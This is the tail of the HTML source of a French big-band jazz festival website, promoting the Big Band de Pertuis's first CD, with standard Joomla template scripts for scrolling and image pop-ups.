<td style="width: 48%;"><a rel="nofollow" href="http://bbdepertuis.free.fr/" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-400)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonLancerBBPertuis.png" alt="J3 BoutonLancerBBPertuis" width="80%" height="NaN" style="margin-left: auto; margin-top: 7px; display: block; margin-right: auto;" /></a>&nbsp;</td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
											<div id="s5_pos_bottom_row2_2" class="s5_float_left" style="width:53%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box-highlight3">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-highlight3">
						

<div class="custom-highlight3"  >
	<table border="0" style="width: 96%; max-width: 600px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td colspan="2" style="text-align: justify; width: 100%;"><span style="font-size: 10pt; color: #e8982a; font-family: tahoma,arial,helvetica,sans-serif;">Au printemps 2014, le Big Band de Pertuis a décidé d'enregistrer son premier CD. Ce CD est le fruit du travail accompli ces dernières années pour hisser cet orchestre amateur à un niveau d'interprétation tout à fait remarquable.</span></td>
</tr>
<tr>
<td colspan="2" style="text-align: justify; width: 100%;">&nbsp;</td>
</tr>
<tr>
<td style="width: 50%;"><img src="/images/stories/groupes/2015/02_BBPertuis/01_BBPertuis.jpg" alt="01 BBPertuis" width="90%" height="auto" style="display: block; margin-left: auto; margin-right: auto; border: 2px groove #000000;" /></td>
<td style="width: 50%;"><a href="/images/stories/groupes/2015/02_BBPertuis/02_BBPertuis.jpg" target="_blank" class="jcepopup noicon" data-mediabox-height="680" data-mediabox-width="760"><img src="/images/stories/groupes/2015/02_BBPertuis/02_BBPertuis.jpg" alt="02 BBPertuis" width="90%" height="auto" style="display: block; margin-left: auto; margin-right: auto; border: 2px groove #000000;" title="Cliquez sur l'image pour voir les titres enregistrés" /></a></td>
</tr>
<tr>
<td colspan="2" style="width: 100%;">
<p><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #808080;"><span style="color: #e8982a;">Vous pourrez vous le procurer pendant toute la durée du festival et également en vous connectant au site du Big band de Pertuis.</span><br /></span></p>
<p><a rel="nofollow" href="http://bbdepertuis.free.fr/big-band-de-pertuis-et-alice-martinez.html" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-656.5)+',top='+(screen.availHeight/2-375)+',width=1313,height=750');return false;">http://bbdepertuis.free.fr/big-band-de-pertuis-et-alice-martinez.html</a></p>
</td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
										
										
										
											
					<div style="clear:both; height:0px"></div>
				</div>
				</div>	
			</div>	
				
		</div>
		</div>
		</div>
			<!-- End Bottom Row2 -->
	
	
	
	<!-- Bottom Row3 -->	
			<!-- End Bottom Row3 -->
	
	
		<div id="s5_breadcrumb_font_wrap">
				
					<div id="fontControls"></div>
				
		<div style="clear:both"></div>
	</div>
		
	
	<!-- Footer Area -->
		<div id="s5_footer_area1">
		<div id="s5_footer_area2">
		<div id="s5_footer_area_inner">
		
							<div id="s5_footer">
					<span class="footerc">
Copyright &copy; 2026.  festival-jazz-bigband-pertuis.
AFBBP website updating - Template designed by Shape5.com <a rel="nofollow" href="http://www.shape5.com/" title="Visit Shape5.com Joomla Template Club" target="blank" class="footerc"> - Joomla Templates</a>
</span>
				</div>
						
							<div id="s5_bottom_menu_wrap">
					
				</div>	
						<div style="clear:both; height:0px"></div>
			
		</div>
		</div>
		</div>
	<!-- End Footer Area -->
	
	
	<div style="clear:both; height:0px"></div>
	
	</div>
	</div>
	
	
	
	<!-- Bottom Vertex Calls -->
	<!-- Page scroll, tooltips, multibox, and ie6 warning -->	
			<div id="s5_scroll_wrap" class="s5_wrap">
			<script type="text/javascript">
/*! Jquery scrollto function */
(function(a,c){var b=(function(){var d=c(a.documentElement),f=c(a.body),e;if(d.scrollTop()){return d}else{e=f.scrollTop();if(f.scrollTop(e+1).scrollTop()==e){return d}else{return f.scrollTop(e)}}}());c.fn.smoothScroll=function(d){d=~~d||400;return this.find('a[href*="#s5"]').click(function(f){var g=this.hash,e=c(g);if(location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')&&location.hostname===this.hostname){if(e.length){f.preventDefault();b.stop().animate({scrollTop:e.offset().top},d,function(){location.hash=g})}}}).end()}}(document,jQuery));
function initSmoothscroll(){
	jQuery('html').smoothScroll(700);
}
jQuery(document).ready(function(){
	initSmoothscroll();
});
var s5_page_scroll_enabled = 1;
function s5_page_scroll(obj){ if(jQuery.browser.mozilla) var target = 'html'; else var target='html body'; jQuery(target).stop().animate({scrollTop:jQuery(obj).offset().top},700,function(){location.hash=obj}); } 
function s5_hide_scroll_to_top_display_none() { if (window.pageYOffset < 300) { document.getElementById("s5_scrolltopvar").style.display = "none"; } }
function s5_hide_scroll_to_top_fadein_class() { document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadein"; }
function s5_hide_scroll_to_top() {
	if (window.pageYOffset >= 300) {document.getElementById("s5_scrolltopvar").style.display = "block";
		document.getElementById("s5_scrolltopvar").style.visibility = "visible";
		window.setTimeout(s5_hide_scroll_to_top_fadein_class,300);}
	else {document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadeout";window.setTimeout(s5_hide_scroll_to_top_display_none,300);}}
jQuery(document).ready( function() {s5_hide_scroll_to_top();});
jQuery(window).resize(s5_hide_scroll_to_top);
if(window.addEventListener) {
	window.addEventListener('scroll', s5_hide_scroll_to_top, false);   
}
else if (window.attachEvent) {
	window.attachEvent('onscroll', s5_hide_scroll_to_top); 
}
</script>
<div id="s5_scrolltopvar" class="s5_scrolltop_fadeout" style="visibility:hidden">
<a href="#s5_scrolltotop" id="s5_scrolltop_a" class="s5_scrolltotop"></a>
</div>


	
		</div>
		<!-- Start compression if enabled -->	
		

		
	
	<script type="text/javascript">
		var s5_multibox_enabled = 1;
		jQuery(document).ready(function(){
			jQuery('.s5mb').each(function(i,z){if(!z.getAttribute('rel'))z.setAttribute('rel','[me]');});
		}(jQuery));
		var s5mbox = {};
				        jQuery(document).ready(function($){
            initMultibox('.s5mb');
        });
		
			function initMultibox(mbClass){
		window.s5mbox = new multiBox({
			mbClass: mbClass,/*class you need to add links that you want to trigger multiBox with (remember and update CSS files)*/
			container: jQuery(document.body),/*where to inject multiBox*/
			path: 'https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/multibox/',/*path to mp3player and flvplayer etc*/
			useOverlay: true,/*detect overlay setting*/
			maxSize: {w:600, h:400},/*max dimensions (width,height) - set to null to disable resizing*/
			movieSize: {w:400, h:300},
			addDownload: false,/*do you want the files to be downloadable?*/
			descClassName: 's5_multibox',/*the class name of the description divs*/
			pathToDownloadScript: 'https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/multibox/forceDownload.asp',/*if above is true, specify path to download script (classicASP and ASP.NET versions included)*/
			addRollover: true,/*add rollover fade to each multibox link*/
			addOverlayIcon: false,/*adds overlay icons to images within multibox links*/
			addChain: false,/*cycle through all images fading them out then in*/
			recalcTop: true,/*subtract the height of controls panel from top position*/
			addTips: true,/*adds MooTools built in 'Tips' class to each element (see: http://mootools.net/docs/Plugins/Tips)*/
			autoOpen: 0/*to auto open a multiBox element on page load change to (1, 2, or 3 etc)*/
		});	}
		<!--}(jQuery));-->
				Eventx.onResizend(function(){		
			s5mbox.resize(); 
		});
			</script>







			
	
<!-- Additional scripts to load just before closing body tag -->
	
<!-- Info Slide script - JS and CSS called in header -->
		<script type='text/javascript'>
	jQuery(document).ready(function(){
	    jQuery('.s5_is_slide').each(function (i, d) {
				jQuery(d).wrapInner(jQuery('<div class="s5_is_display"></div>'));
			});
			var options = {
				wrapperId: "s5_body"
			};
			var slide = new Slidex();
			slide.init(options);
		});
	</script>
		
<!-- Scroll Reavel script - JS called in header -->
		
	
<!-- File compression. Needs to be called last on this file -->	
		
<!-- Responsive Bottom Mobile Bar -->
	<!-- Call bottom bar for mobile devices if layout is responsive -->	
	<div id="s5_responsive_mobile_bottom_bar_outer" style="display:none">
	<div id="s5_responsive_mobile_bottom_bar" class="s5_responsive_mobile_bar_light">
		<!-- Call mobile links if links are enabled and cookie is currently set to mobile -->	
					<div id="s5_responsive_switch_mobile">
				<a id="s5_responsive_switch" href="/?s5_responsive_switch_swwwfestivaljazzbigbandpertuiscom=0">Desktop Version</a>
			</div>
		
					<div id="s5_responsive_mobile_scroll">
				<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
			</div>
				<div style="clear:both;height:0px"></div>
	</div>
	</div>

<!-- Call bottom bar for all devices if user has chosen to see desktop version -->	
	
	
<!-- Closing call for mobile sidebar body wrap defined in includes top file -->
	
</div>
<!-- End Body Padding -->
	

<span class='7845d'></span></body>
</html>